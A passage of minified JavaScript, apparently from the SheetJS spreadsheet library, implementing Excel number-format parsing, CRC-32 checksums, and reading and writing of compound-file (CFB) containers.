r=0,t="",a="";while(r<e.length){switch(t=e.charAt(r)){case"G":if(c(e,r))r+=6;r++;break;case'"':for(;e.charCodeAt(++r)!==34&&r<e.length;){}++r;break;case"\\":r+=2;break;case"_":r+=2;break;case"@":++r;break;case"B":;case"b":if(e.charAt(r+1)==="1"||e.charAt(r+1)==="2")return true;case"M":;case"D":;case"Y":;case"H":;case"S":;case"E":;case"m":;case"d":;case"y":;case"h":;case"s":;case"e":;case"g":return true;case"A":;case"a":;case"上":if(e.substr(r,3).toUpperCase()==="A/P")return true;if(e.substr(r,5).toUpperCase()==="AM/PM")return true;if(e.substr(r,5).toUpperCase()==="上午/下午")return true;++r;break;case"[":a=t;while(e.charAt(r++)!=="]"&&r<e.length)a+=e.charAt(r);if(a.match(F))return true;break;case".":;case"0":;case"#":while(r<e.length&&("0#?.,E+-%".indexOf(t=e.charAt(++r))>-1||t=="\\"&&e.charAt(r+1)=="-"&&"0#".indexOf(e.charAt(r+2))>-1)){}break;case"?":while(e.charAt(++r)===t){}break;case"*":++r;if(e.charAt(r)==" "||e.charAt(r)=="*")++r;break;case"(":;case")":++r;break;case"1":;case"2":;case"3":;case"4":;case"5":;case"6":;case"7":;case"8":;case"9":while(r<e.length&&"0123456789".indexOf(e.charAt(++r))>-1){}break;case" ":++r;break;default:++r;break;}}return false}e.is_date=D;function O(e,r,t,a){var n=[],i="",s=0,f="",l="t",o,u,h;var d="H";while(s<e.length){switch(f=e.charAt(s)){case"G":if(!c(e,s))throw new Error("unrecognized character "+f+" in "+e);n[n.length]={t:"G",v:"General"};s+=7;break;case'"':for(i="";(h=e.charCodeAt(++s))!==34&&s<e.length;)i+=String.fromCharCode(h);n[n.length]={t:"t",v:i};++s;break;case"\\":var v=e.charAt(++s),p=v==="("||v===")"?v:"t";n[n.length]={t:p,v:v};++s;break;case"_":n[n.length]={t:"t",v:" "};s+=2;break;case"@":n[n.length]={t:"T",v:r};++s;break;case"B":;case"b":if(e.charAt(s+1)==="1"||e.charAt(s+1)==="2"){if(o==null){o=E(r,t,e.charAt(s+1)==="2");if(o==null)return""}n[n.length]={t:"X",v:e.substr(s,2)};l=f;s+=2;break};case"M":;case"D":;case"Y":;case"H":;case"S":;case"E":f=f.toLowerCase();case"m":;case"d":;case"y":;case"h":;case"s":;case"e":;case"g":if(r<0)return"";if(o==null){o=E(r,t);if(o==null)return""}i=f;while(++s<e.length&&e.charAt(s).toLowerCase()===f)i+=f;if(f==="m"&&l.toLowerCase()==="h")f="M";if(f==="h")f=d;n[n.length]={t:f,v:i};l=f;break;case"A":;case"a":;case"上":var b={t:f,v:f};if(o==null)o=E(r,t);if(e.substr(s,3).toUpperCase()==="A/P"){if(o!=null)b.v=o.H>=12?"P":"A";b.t="T";d="h";s+=3}else if(e.substr(s,5).toUpperCase()==="AM/PM"){if(o!=null)b.v=o.H>=12?"PM":"AM";b.t="T";s+=5;d="h"}else if(e.substr(s,5).toUpperCase()==="上午/下午"){if(o!=null)b.v=o.H>=12?"下午":"上午";b.t="T";s+=5;d="h"}else{b.t="t";++s}if(o==null&&b.t==="T")return"";n[n.length]=b;l=f;break;case"[":i=f;while(e.charAt(s++)!=="]"&&s<e.length)i+=e.charAt(s);if(i.slice(-1)!=="]")throw'unterminated "[" block: |'+i+"|";if(i.match(F)){if(o==null){o=E(r,t);if(o==null)return""}n[n.length]={t:"Z",v:i.toLowerCase()};l=i.charAt(1)}else if(i.indexOf("$")>-1){i=(i.match(/\$([^-\[\]]*)/)||[])[1]||"$";if(!D(e))n[n.length]={t:"t",v:i}}break;case".":if(o!=null){i=f;while(++s<e.length&&(f=e.charAt(s))==="0")i+=f;n[n.length]={t:"s",v:i};break};case"0":;case"#":i=f;while(++s<e.length&&"0#?.,E+-%".indexOf(f=e.charAt(s))>-1)i+=f;n[n.length]={t:"n",v:i};break;case"?":i=f;while(e.charAt(++s)===f)i+=f;n[n.length]={t:f,v:i};l=f;break;case"*":++s;if(e.charAt(s)==" "||e.charAt(s)=="*")++s;break;case"(":;case")":n[n.length]={t:a===1?"t":f,v:f};++s;break;case"1":;case"2":;case"3":;case"4":;case"5":;case"6":;case"7":;case"8":;case"9":i=f;while(s<e.length&&"0123456789".indexOf(e.charAt(++s))>-1)i+=e.charAt(s);n[n.length]={t:"D",v:i};break;case" ":n[n.length]={t:f,v:f};++s;break;case"$":n[n.length]={t:"t",v:"$"};++s;break;default:if(",$-+/():!^&'~{}<>=€acfijklopqrtuvwxzP".indexOf(f)===-1)throw new Error("unrecognized character "+f+" in "+e);n[n.length]={t:"t",v:f};++s;break;}}var m=0,g=0,w;for(s=n.length-1,l="t";s>=0;--s){switch(n[s].t){case"h":;case"H":n[s].t=d;l="h";if(m<1)m=1;break;case"s":if(w=n[s].v.match(/\.0+$/))g=Math.max(g,w[0].length-1);if(m<3)m=3;case"d":;case"y":;case"M":;case"e":l=n[s].t;break;case"m":if(l==="s"){n[s].t="M";if(m<2)m=2}break;case"X":break;case"Z":if(m<1&&n[s].v.match(/[Hh]/))m=1;if(m<2&&n[s].v.match(/[Mm]/))m=2;if(m<3&&n[s].v.match(/[Ss]/))m=3;}}switch(m){case 0:break;case 1:if(o.u>=.5){o.u=0;++o.S}if(o.S>=60){o.S=0;++o.M}if(o.M>=60){o.M=0;++o.H}break;case 2:if(o.u>=.5){o.u=0;++o.S}if(o.S>=60){o.S=0;++o.M}break;}var k="",S;for(s=0;s<n.length;++s){switch(n[s].t){case"t":;case"T":;case" ":;case"D":break;case"X":n[s].v="";n[s].t=";";break;case"d":;case"m":;case"y":;case"h":;case"H":;case"M":;case"s":;case"e":;case"b":;case"Z":n[s].v=A(n[s].t.charCodeAt(0),n[s].v,o,g);n[s].t="t";break;case"n":;case"?":S=s+1;while(n[S]!=null&&((f=n[S].t)==="?"||f==="D"||(f===" "||f==="t")&&n[S+1]!=null&&(n[S+1].t==="?"||n[S+1].t==="t"&&n[S+1].v==="/")||n[s].t==="("&&(f===" "||f==="n"||f===")")||f==="t"&&(n[S].v==="/"||n[S].v===" "&&n[S+1]!=null&&n[S+1].t=="?"))){n[s].v+=n[S].v;n[S]={v:"",t:";"};++S}k+=n[s].v;s=S-1;break;case"G":n[s].t="t";n[s].v=_(r,t);break;}}var B="",C,T;if(k.length>0){if(k.charCodeAt(0)==40){C=r<0&&k.charCodeAt(0)===45?-r:r;T=I("n",k,C)}else{C=r<0&&a>1?-r:r;T=I("n",k,C);if(C<0&&n[0]&&n[0].t=="t"){T=T.substr(1);n[0].v="-"+n[0].v}}S=T.length-1;var x=n.length;for(s=0;s<n.length;++s)if(n[s]!=null&&n[s].t!="t"&&n[s].v.indexOf(".")>-1){x=s;break}var y=n.length;if(x===n.length&&T.indexOf("E")===-1){for(s=n.length-1;s>=0;--s){if(n[s]==null||"n?".indexOf(n[s].t)===-1)continue;if(S>=n[s].v.length-1){S-=n[s].v.length;n[s].v=T.substr(S+1,n[s].v.length)}else if(S<0)n[s].v="";else{n[s].v=T.substr(0,S+1);S=-1}n[s].t="t";y=s}if(S>=0&&y<n.length)n[y].v=T.substr(0,S+1)+n[y].v}else if(x!==n.length&&T.indexOf("E")===-1){S=T.indexOf(".")-1;for(s=x;s>=0;--s){if(n[s]==null||"n?".indexOf(n[s].t)===-1)continue;u=n[s].v.indexOf(".")>-1&&s===x?n[s].v.indexOf(".")-1:n[s].v.length-1;B=n[s].v.substr(u+1);for(;u>=0;--u){if(S>=0&&(n[s].v.charAt(u)==="0"||n[s].v.charAt(u)==="#"))B=T.charAt(S--)+B}n[s].v=B;n[s].t="t";y=s}if(S>=0&&y<n.length)n[y].v=T.substr(0,S+1)+n[y].v;S=T.indexOf(".")+1;for(s=x;s<n.length;++s){if(n[s]==null||"n?(".indexOf(n[s].t)===-1&&s!==x)continue;u=n[s].v.indexOf(".")>-1&&s===x?n[s].v.indexOf(".")+1:0;B=n[s].v.substr(0,u);for(;u<n[s].v.length;++u){if(S<T.length)B+=T.charAt(S++)}n[s].v=B;n[s].t="t";y=s}}}for(s=0;s<n.length;++s)if(n[s]!=null&&"n?".indexOf(n[s].t)>-1){C=a>1&&r<0&&s>0&&n[s-1].v==="-"?-r:r;n[s].v=I(n[s].t,n[s].v,C);n[s].t="t"}var R="";for(s=0;s!==n.length;++s)if(n[s]!=null)R+=n[s].v;return R}e._eval=O;var P=/\[[=<>]/;var N=/\[(=|>[=]?|<[>=]?)(-?\d+(?:\.\d*)?)\]/;function M(e,r){if(r==null)return false;var t=parseFloat(r[2]);switch(r[1]){case"=":if(e==t)return true;break;case">":if(e>t)return true;break;case"<":if(e<t)return true;break;case"<>":if(e!=t)return true;break;case">=":if(e>=t)return true;break;case"<=":if(e<=t)return true;break;}return false}function L(e,r){var t=R(e);var a=t.length,n=t[a-1].indexOf("@");if(a<4&&n>-1)--a;if(t.length>4)throw new Error("cannot find right format for |"+t.join("|")+"|");if(typeof r!=="number")return[4,t.length===4||n>-1?t[t.length-1]:"@"];switch(t.length){case 1:t=n>-1?["General","General","General",t[0]]:[t[0],t[0],t[0],"@"];break;case 2:t=n>-1?[t[0],t[0],t[0],t[1]]:[t[0],t[1],t[0],"@"];break;case 3:t=n>-1?[t[0],t[1],t[0],t[2]]:[t[0],t[1],t[2],"@"];break;case 4:break;}var i=r>0?t[0]:r<0?t[1]:t[2];if(t[0].indexOf("[")===-1&&t[1].indexOf("[")===-1)return[a,i];if(t[0].match(P)!=null||t[1].match(P)!=null){var s=t[0].match(N);var f=t[1].match(N);return M(r,s)?[a,t[0]]:M(r,f)?[a,t[1]]:[a,t[s!=null&&f!=null?2:1]]}return[a,i]}function U(e,r,t){if(t==null)t={};var a="";switch(typeof e){case"string":if(e=="m/d/yy"&&t.dateNF)a=t.dateNF;else a=e;break;case"number":if(e==14&&t.dateNF)a=t.dateNF;else a=(t.table!=null?t.table:v)[e];if(a==null)a=t.table&&t.table[p[e]]||v[p[e]];if(a==null)a=m[e]||"General";break;}if(c(a,0))return _(r,t);if(r instanceof Date)r=B(r,t.date1904);var n=L(a,r);if(c(n[1]))return _(r,t);if(r===true)r="TRUE";else if(r===false)r="FALSE";else if(r===""||r==null)return"";return O(n[1],r,t,n[0])}function H(e,r){if(typeof r!="number"){r=+r||-1;for(var t=0;t<392;++t){if(v[t]==undefined){if(r<0)r=t;continue}if(v[t]==e){r=t;break}}if(r<0)r=391}v[r]=e;return r}e.load=H;e._table=v;e.get_table=function X(){return v};e.load_table=function G(e){for(var r=0;r!=392;++r)if(e[r]!==undefined)H(e[r],r)};e.init_table=d;e.format=U};O(D);var P={"General Number":"General","General Date":D._table[22],"Long Date":"dddd, mmmm dd, yyyy","Medium Date":D._table[15],"Short Date":D._table[14],"Long Time":D._table[19],"Medium Time":D._table[18],"Short Time":D._table[20],Currency:'"$"#,##0.00_);[Red]\\("$"#,##0.00\\)',Fixed:D._table[2],Standard:D._table[4],Percent:D._table[10],Scientific:D._table[11],"Yes/No":'"Yes";"Yes";"No";@',"True/False":'"True";"True";"False";@',"On/Off":'"Yes";"Yes";"No";@'};var N={5:'"$"#,##0_);\\("$"#,##0\\)',6:'"$"#,##0_);[Red]\\("$"#,##0\\)',7:'"$"#,##0.00_);\\("$"#,##0.00\\)',8:'"$"#,##0.00_);[Red]\\("$"#,##0.00\\)',23:"General",24:"General",25:"General",26:"General",27:"m/d/yy",28:"m/d/yy",29:"m/d/yy",30:"m/d/yy",31:"m/d/yy",32:"h:mm:ss",33:"h:mm:ss",34:"h:mm:ss",35:"h:mm:ss",36:"m/d/yy",41:'_(* #,##0_);_(* (#,##0);_(* "-"_);_(@_)',42:'_("$"* #,##0_);_("$"* (#,##0);_("$"* "-"_);_(@_)',43:'_(* #,##0.00_);_(* (#,##0.00);_(* "-"??_);_(@_)',44:'_("$"* #,##0.00_);_("$"* (#,##0.00);_("$"* "-"??_);_(@_)',50:"m/d/yy",51:"m/d/yy",52:"m/d/yy",53:"m/d/yy",54:"m/d/yy",55:"m/d/yy",56:"m/d/yy",57:"m/d/yy",58:"m/d/yy",59:"0",60:"0.00",61:"#,##0",62:"#,##0.00",63:'"$"#,##0_);\\("$"#,##0\\)',64:'"$"#,##0_);[Red]\\("$"#,##0\\)',65:'"$"#,##0.00_);\\("$"#,##0.00\\)',66:'"$"#,##0.00_);[Red]\\("$"#,##0.00\\)',67:"0%",68:"0.00%",69:"# ?/?",70:"# ??/??",71:"m/d/yy",72:"m/d/yy",73:"d-mmm-yy",74:"d-mmm",75:"mmm-yy",76:"h:mm",77:"h:mm:ss",78:"m/d/yy h:mm",79:"mm:ss",80:"[h]:mm:ss",81:"mmss.0"};var M=/[dD]+|[mM]+|[yYeE]+|[Hh]+|[Ss]+/g;function L(e){var r=typeof e=="number"?D._table[e]:e;r=r.replace(M,"(\\d+)");return new RegExp("^"+r+"$")}function U(e,r,t){var a=-1,n=-1,i=-1,s=-1,f=-1,l=-1;(r.match(M)||[]).forEach(function(e,r){var o=parseInt(t[r+1],10);switch(e.toLowerCase().charAt(0)){case"y":a=o;break;case"d":i=o;break;case"h":s=o;break;case"s":l=o;break;case"m":if(s>=0)f=o;else n=o;break;}});if(l>=0&&f==-1&&n>=0){f=n;n=-1}var o=(""+(a>=0?a:(new Date).getFullYear())).slice(-4)+"-"+("00"+(n>=1?n:1)).slice(-2)+"-"+("00"+(i>=1?i:1)).slice(-2);if(o.length==7)o="0"+o;if(o.length==8)o="20"+o;var c=("00"+(s>=0?s:0)).slice(-2)+":"+("00"+(f>=0?f:0)).slice(-2)+":"+("00"+(l>=0?l:0)).slice(-2);if(s==-1&&f==-1&&l==-1)return o;if(a==-1&&n==-1&&i==-1)return c;return o+"T"+c}var H=true;var W;(function(e){e(W={})})(function(e){e.version="1.2.0";function r(){var e=0,r=new Array(256);for(var t=0;t!=256;++t){e=t;e=e&1?-306674912^e>>>1:e>>>1;e=e&1?-306674912^e>>>1:e>>>1;e=e&1?-306674912^e>>>1:e>>>1;e=e&1?-306674912^e>>>1:e>>>1;e=e&1?-306674912^e>>>1:e>>>1;e=e&1?-306674912^e>>>1:e>>>1;e=e&1?-306674912^e>>>1:e>>>1;e=e&1?-306674912^e>>>1:e>>>1;r[t]=e}return typeof Int32Array!=="undefined"?new Int32Array(r):r}var t=r();function a(e,r){var a=r^-1,n=e.length-1;for(var i=0;i<n;){a=a>>>8^t[(a^e.charCodeAt(i++))&255];a=a>>>8^t[(a^e.charCodeAt(i++))&255]}if(i===n)a=a>>>8^t[(a^e.charCodeAt(i))&255];return a^-1}function n(e,r){if(e.length>1e4)return i(e,r);var a=r^-1,n=e.length-3;for(var s=0;s<n;){a=a>>>8^t[(a^e[s++])&255];a=a>>>8^t[(a^e[s++])&255];a=a>>>8^t[(a^e[s++])&255];a=a>>>8^t[(a^e[s++])&255]}while(s<n+3)a=a>>>8^t[(a^e[s++])&255];return a^-1}function i(e,r){var a=r^-1,n=e.length-7;for(var i=0;i<n;){a=a>>>8^t[(a^e[i++])&255];a=a>>>8^t[(a^e[i++])&255];a=a>>>8^t[(a^e[i++])&255];a=a>>>8^t[(a^e[i++])&255];a=a>>>8^t[(a^e[i++])&255];a=a>>>8^t[(a^e[i++])&255];a=a>>>8^t[(a^e[i++])&255];a=a>>>8^t[(a^e[i++])&255]}while(i<n+7)a=a>>>8^t[(a^e[i++])&255];return a^-1}function s(e,r){var a=r^-1;for(var n=0,i=e.length,s,f;n<i;){s=e.charCodeAt(n++);if(s<128){a=a>>>8^t[(a^s)&255]}else if(s<2048){a=a>>>8^t[(a^(192|s>>6&31))&255];a=a>>>8^t[(a^(128|s&63))&255]}else if(s>=55296&&s<57344){s=(s&1023)+64;f=e.charCodeAt(n++)&1023;a=a>>>8^t[(a^(240|s>>8&7))&255];a=a>>>8^t[(a^(128|s>>2&63))&255];a=a>>>8^t[(a^(128|f>>6&15|(s&3)<<4))&255];
a=a>>>8^t[(a^(128|f&63))&255]}else{a=a>>>8^t[(a^(224|s>>12&15))&255];a=a>>>8^t[(a^(128|s>>6&63))&255];a=a>>>8^t[(a^(128|s&63))&255]}}return a^-1}e.table=t;e.bstr=a;e.buf=n;e.str=s});var V=function Lm(){var e={};e.version="1.1.4";function r(e,r){var t=e.split("/"),a=r.split("/");for(var n=0,i=0,s=Math.min(t.length,a.length);n<s;++n){if(i=t[n].length-a[n].length)return i;if(t[n]!=a[n])return t[n]<a[n]?-1:1}return t.length-a.length}function t(e){if(e.charAt(e.length-1)=="/")return e.slice(0,-1).indexOf("/")===-1?e:t(e.slice(0,-1));var r=e.lastIndexOf("/");return r===-1?e:e.slice(0,r+1)}function a(e){if(e.charAt(e.length-1)=="/")return a(e.slice(0,-1));var r=e.lastIndexOf("/");return r===-1?e:e.slice(r+1)}function n(e,r){if(typeof r==="string")r=new Date(r);var t=r.getHours();t=t<<6|r.getMinutes();t=t<<5|r.getSeconds()>>>1;e._W(2,t);var a=r.getFullYear()-1980;a=a<<4|r.getMonth()+1;a=a<<5|r.getDate();e._W(2,a)}function i(e){var r=e._R(2)&65535;var t=e._R(2)&65535;var a=new Date;var n=t&31;t>>>=5;var i=t&15;t>>>=4;a.setMilliseconds(0);a.setFullYear(t+1980);a.setMonth(i-1);a.setDate(n);var s=r&31;r>>>=5;var f=r&63;r>>>=6;a.setHours(r);a.setMinutes(f);a.setSeconds(s<<1);return a}function s(e){Yr(e,0);var r={};var t=0;while(e.l<=e.length-4){var a=e._R(2);var n=e._R(2),i=e.l+n;var s={};switch(a){case 21589:{t=e._R(1);if(t&1)s.mtime=e._R(4);if(n>5){if(t&2)s.atime=e._R(4);if(t&4)s.ctime=e._R(4)}if(s.mtime)s.mt=new Date(s.mtime*1e3)}break;}e.l=i;r[a]=s}return r}var f;function l(){return f||(f=require("fs"))}function o(e,r){if(e[0]==80&&e[1]==75)return _e(e,r);if(e.length<512)throw new Error("CFB file size "+e.length+" < 512");var t=3;var a=512;var n=0;var i=0;var s=0;var f=0;var l=0;var o=[];var v=e.slice(0,512);Yr(v,0);var b=c(v);t=b[0];switch(t){case 3:a=512;break;case 4:a=4096;break;case 0:if(b[1]==0)return _e(e,r);default:throw new Error("Major Version: Expected 3 or 4 saw "+t);}if(a!==512){v=e.slice(0,a);Yr(v,28)}var g=e.slice(0,a);u(v,t);var E=v._R(4,"i");if(t===3&&E!==0)throw new Error("# Directory Sectors: Expected 0 saw "+E);v.l+=4;s=v._R(4,"i");v.l+=4;v.chk("00100000","Mini Stream Cutoff Size: ");f=v._R(4,"i");n=v._R(4,"i");l=v._R(4,"i");i=v._R(4,"i");for(var k=-1,S=0;S<109;++S){k=v._R(4,"i");if(k<0)break;o[S]=k}var B=h(e,a);p(l,i,B,a,o);var C=m(B,s,o,a);C[s].name="!Directory";if(n>0&&f!==N)C[f].name="!MiniFAT";C[o[0]].name="!FAT";C.fat_addrs=o;C.ssz=a;var T={},_=[],x=[],A=[];w(s,C,B,_,n,T,x,f);d(x,A,_);_.shift();var y={FileIndex:x,FullPaths:A};if(r&&r.raw)y.raw={header:g,sectors:B};return y}function c(e){if(e[e.l]==80&&e[e.l+1]==75)return[0,0];e.chk(M,"Header Signature: ");e.l+=16;var r=e._R(2,"u");return[e._R(2,"u"),r]}function u(e,r){var t=9;e.l+=2;switch(t=e._R(2)){case 9:if(r!=3)throw new Error("Sector Shift: Expected 9 saw "+t);break;case 12:if(r!=4)throw new Error("Sector Shift: Expected 12 saw "+t);break;default:throw new Error("Sector Shift: Expected 9 or 12 saw "+t);}e.chk("0600","Mini Sector Shift: ");e.chk("000000000000","Reserved: ")}function h(e,r){var t=Math.ceil(e.length/r)-1;var a=[];for(var n=1;n<t;++n)a[n-1]=e.slice(n*r,(n+1)*r);a[t-1]=e.slice(t*r);return a}function d(e,r,t){var a=0,n=0,i=0,s=0,f=0,l=t.length;var o=[],c=[];for(;a<l;++a){o[a]=c[a]=a;r[a]=t[a]}for(;f<c.length;++f){a=c[f];n=e[a].L;i=e[a].R;s=e[a].C;if(o[a]===a){if(n!==-1&&o[n]!==n)o[a]=o[n];if(i!==-1&&o[i]!==i)o[a]=o[i]}if(s!==-1)o[s]=a;if(n!==-1&&a!=o[a]){o[n]=o[a];if(c.lastIndexOf(n)<f)c.push(n)}if(i!==-1&&a!=o[a]){o[i]=o[a];if(c.lastIndexOf(i)<f)c.push(i)}}for(a=1;a<l;++a)if(o[a]===a){if(i!==-1&&o[i]!==i)o[a]=o[i];else if(n!==-1&&o[n]!==n)o[a]=o[n]}for(a=1;a<l;++a){if(e[a].type===0)continue;f=a;if(f!=o[f])do{f=o[f];r[a]=r[f]+"/"+r[a]}while(f!==0&&-1!==o[f]&&f!=o[f]);o[a]=-1}r[0]+="/";for(a=1;a<l;++a){if(e[a].type!==2)r[a]+="/"}}function v(e,r,t){var a=e.start,n=e.size;var i=[];var s=a;while(t&&n>0&&s>=0){i.push(r.slice(s*P,s*P+P));n-=P;s=Wr(t,s*4)}if(i.length===0)return Jr(0);return I(i).slice(0,e.size)}function p(e,r,t,a,n){var i=N;if(e===N){if(r!==0)throw new Error("DIFAT chain shorter than expected")}else if(e!==-1){var s=t[e],f=(a>>>2)-1;if(!s)return;for(var l=0;l<f;++l){if((i=Wr(s,l*4))===N)break;n.push(i)}if(r>=1)p(Wr(s,a-4),r-1,t,a,n)}}function b(e,r,t,a,n){var i=[],s=[];if(!n)n=[];var f=a-1,l=0,o=0;for(l=r;l>=0;){n[l]=true;i[i.length]=l;s.push(e[l]);var c=t[Math.floor(l*4/a)];o=l*4&f;if(a<4+o)throw new Error("FAT boundary crossed: "+l+" 4 "+a);if(!e[c])break;l=Wr(e[c],o)}return{nodes:i,data:br([s])}}function m(e,r,t,a){var n=e.length,i=[];var s=[],f=[],l=[];var o=a-1,c=0,u=0,h=0,d=0;for(c=0;c<n;++c){f=[];h=c+r;if(h>=n)h-=n;if(s[h])continue;l=[];var v=[];for(u=h;u>=0;){v[u]=true;s[u]=true;f[f.length]=u;l.push(e[u]);var p=t[Math.floor(u*4/a)];d=u*4&o;if(a<4+d)throw new Error("FAT boundary crossed: "+u+" 4 "+a);if(!e[p])break;u=Wr(e[p],d);if(v[u])break}i[h]={nodes:f,data:br([l])}}return i}function w(e,r,t,a,n,i,s,f){var l=0,o=a.length?2:0;var c=r[e].data;var u=0,h=0,d;for(;u<c.length;u+=128){var p=c.slice(u,u+128);Yr(p,64);h=p._R(2);d=gr(p,0,h-o);a.push(d);var m={name:d,type:p._R(1),color:p._R(1),L:p._R(4,"i"),R:p._R(4,"i"),C:p._R(4,"i"),clsid:p._R(16),state:p._R(4,"i"),start:0,size:0};var g=p._R(2)+p._R(2)+p._R(2)+p._R(2);if(g!==0)m.ct=k(p,p.l-8);var E=p._R(2)+p._R(2)+p._R(2)+p._R(2);if(E!==0)m.mt=k(p,p.l-8);m.start=p._R(4,"i");m.size=p._R(4,"i");if(m.size<0&&m.start<0){m.size=m.type=0;m.start=N;m.name=""}if(m.type===5){l=m.start;if(n>0&&l!==N)r[l].name="!StreamData"}else if(m.size>=4096){m.storage="fat";if(r[m.start]===undefined)r[m.start]=b(t,m.start,r.fat_addrs,r.ssz);r[m.start].name=m.name;m.content=r[m.start].data.slice(0,m.size)}else{m.storage="minifat";if(m.size<0)m.size=0;else if(l!==N&&m.start!==N&&r[l]){m.content=v(m,r[l].data,(r[f]||{}).data)}}if(m.content)Yr(m.content,0);i[d]=m;s.push(m)}}function k(e,r){return new Date((Hr(e,r+4)/1e7*Math.pow(2,32)+Hr(e,r)/1e7-11644473600)*1e3)}function S(e,r){l();return o(f.readFileSync(e),r)}function _(e,r){switch(r&&r.type||"base64"){case"file":return S(e,r);case"base64":return o(T(g.decode(e)),r);case"binary":return o(T(e),r);}return o(e,r)}function x(e,r){var t=r||{},a=t.root||"Root Entry";if(!e.FullPaths)e.FullPaths=[];if(!e.FileIndex)e.FileIndex=[];if(e.FullPaths.length!==e.FileIndex.length)throw new Error("inconsistent CFB structure");if(e.FullPaths.length===0){e.FullPaths[0]=a+"/";e.FileIndex[0]={name:a,type:5}}if(t.CLSID)e.FileIndex[0].clsid=t.CLSID;A(e)}function A(e){var r="Sh33tJ5";if(V.find(e,"/"+r))return;var t=Jr(4);t[0]=55;t[1]=t[3]=50;t[2]=54;e.FileIndex.push({name:r,type:2,content:t,size:4,L:69,R:69,C:69});e.FullPaths.push(e.FullPaths[0]+r);y(e)}function y(e,n){x(e);var i=false,s=false;for(var f=e.FullPaths.length-1;f>=0;--f){var l=e.FileIndex[f];switch(l.type){case 0:if(s)i=true;else{e.FileIndex.pop();e.FullPaths.pop()}break;case 1:;case 2:;case 5:s=true;if(isNaN(l.R*l.L*l.C))i=true;if(l.R>-1&&l.L>-1&&l.R==l.L)i=true;break;default:i=true;break;}}if(!i&&!n)return;var o=new Date(1987,1,19),c=0;var u=[];for(f=0;f<e.FullPaths.length;++f){if(e.FileIndex[f].type===0)continue;u.push([e.FullPaths[f],e.FileIndex[f]])}for(f=0;f<u.length;++f){var h=t(u[f][0]);s=false;for(c=0;c<u.length;++c)if(u[c][0]===h)s=true;if(!s)u.push([h,{name:a(h).replace("/",""),type:1,clsid:U,ct:o,mt:o,content:null}])}u.sort(function(e,t){return r(e[0],t[0])});e.FullPaths=[];e.FileIndex=[];for(f=0;f<u.length;++f){e.FullPaths[f]=u[f][0];e.FileIndex[f]=u[f][1]}for(f=0;f<u.length;++f){var d=e.FileIndex[f];var v=e.FullPaths[f];d.name=a(v).replace("/","");d.L=d.R=d.C=-(d.color=1);d.size=d.content?d.content.length:0;d.start=0;d.clsid=d.clsid||U;if(f===0){d.C=u.length>1?1:-1;d.size=0;d.type=5}else if(v.slice(-1)=="/"){for(c=f+1;c<u.length;++c)if(t(e.FullPaths[c])==v)break;d.C=c>=u.length?-1:c;for(c=f+1;c<u.length;++c)if(t(e.FullPaths[c])==t(v))break;d.R=c>=u.length?-1:c;d.type=1}else{if(t(e.FullPaths[f+1]||"")==t(v))d.R=f+1;d.type=2}}}function D(e,r){var t=r||{};y(e);if(t.fileType=="zip")return Ae(e,t);var a=function(e){var r=0,t=0;for(var a=0;a<e.FileIndex.length;++a){var n=e.FileIndex[a];if(!n.content)continue;var i=n.content.length;if(i>0){if(i<4096)r+=i+63>>6;else t+=i+511>>9}}var s=e.FullPaths.length+3>>2;var f=r+7>>3;var l=r+127>>7;var o=f+t+s+l;var c=o+127>>7;var u=c<=109?0:Math.ceil((c-109)/127);while(o+c+u+127>>7>c)u=++c<=109?0:Math.ceil((c-109)/127);var h=[1,u,c,l,s,t,r,0];e.FileIndex[0].size=r<<6;h[7]=(e.FileIndex[0].start=h[0]+h[1]+h[2]+h[3]+h[4]+h[5])+(h[6]+7>>3);return h}(e);var n=Jr(a[7]<<9);var i=0,s=0;{for(i=0;i<8;++i)n._W(1,L[i]);for(i=0;i<8;++i)n._W(2,0);n._W(2,62);n._W(2,3);n._W(2,65534);n._W(2,9);n._W(2,6);for(i=0;i<3;++i)n._W(2,0);n._W(4,0);n._W(4,a[2]);n._W(4,a[0]+a[1]+a[2]+a[3]-1);n._W(4,0);n._W(4,1<<12);n._W(4,a[3]?a[0]+a[1]+a[2]-1:N);n._W(4,a[3]);n._W(-4,a[1]?a[0]-1:N);n._W(4,a[1]);for(i=0;i<109;++i)n._W(-4,i<a[2]?a[1]+i:-1)}if(a[1]){for(s=0;s<a[1];++s){for(;i<236+s*127;++i)n._W(-4,i<a[2]?a[1]+i:-1);n._W(-4,s===a[1]-1?N:s+1)}}var f=function(e){for(s+=e;i<s-1;++i)n._W(-4,i+1);if(e){++i;n._W(-4,N)}};s=i=0;for(s+=a[1];i<s;++i)n._W(-4,H.DIFSECT);for(s+=a[2];i<s;++i)n._W(-4,H.FATSECT);f(a[3]);f(a[4]);var l=0,o=0;var c=e.FileIndex[0];for(;l<e.FileIndex.length;++l){c=e.FileIndex[l];if(!c.content)continue;o=c.content.length;if(o<4096)continue;c.start=s;f(o+511>>9)}f(a[6]+7>>3);while(n.l&511)n._W(-4,H.ENDOFCHAIN);s=i=0;for(l=0;l<e.FileIndex.length;++l){c=e.FileIndex[l];if(!c.content)continue;o=c.content.length;if(!o||o>=4096)continue;c.start=s;f(o+63>>6)}while(n.l&511)n._W(-4,H.ENDOFCHAIN);for(i=0;i<a[4]<<2;++i){var u=e.FullPaths[i];if(!u||u.length===0){for(l=0;l<17;++l)n._W(4,0);for(l=0;l<3;++l)n._W(4,-1);for(l=0;l<12;++l)n._W(4,0);continue}c=e.FileIndex[i];if(i===0)c.start=c.size?c.start-1:N;var h=i===0&&t.root||c.name;o=2*(h.length+1);n._W(64,h,"utf16le");n._W(2,o);n._W(1,c.type);n._W(1,c.color);n._W(-4,c.L);n._W(-4,c.R);n._W(-4,c.C);if(!c.clsid)for(l=0;l<4;++l)n._W(4,0);else n._W(16,c.clsid,"hex");n._W(4,c.state||0);n._W(4,0);n._W(4,0);n._W(4,0);n._W(4,0);n._W(4,c.start);n._W(4,c.size);n._W(4,0)}for(i=1;i<e.FileIndex.length;++i){c=e.FileIndex[i];if(c.size>=4096){n.l=c.start+1<<9;for(l=0;l<c.size;++l)n._W(1,c.content[l]);for(;l&511;++l)n._W(1,0)}}for(i=1;i<e.FileIndex.length;++i){c=e.FileIndex[i];if(c.size>0&&c.size<4096){for(l=0;l<c.size;++l)n._W(1,c.content[l]);for(;l&63;++l)n._W(1,0)}}while(n.l<n.length)n._W(1,0);return n}function O(e,r){var t=e.FullPaths.map(function(e){return e.toUpperCase()});var a=t.map(function(e){var r=e.split("/");return r[r.length-(e.slice(-1)=="/"?2:1)]});var n=false;if(r.charCodeAt(0)===47){n=true;r=t[0].slice(0,-1)+r}else n=r.indexOf("/")!==-1;var i=r.toUpperCase();var s=n===true?t.indexOf(i):a.indexOf(i);if(s!==-1)return 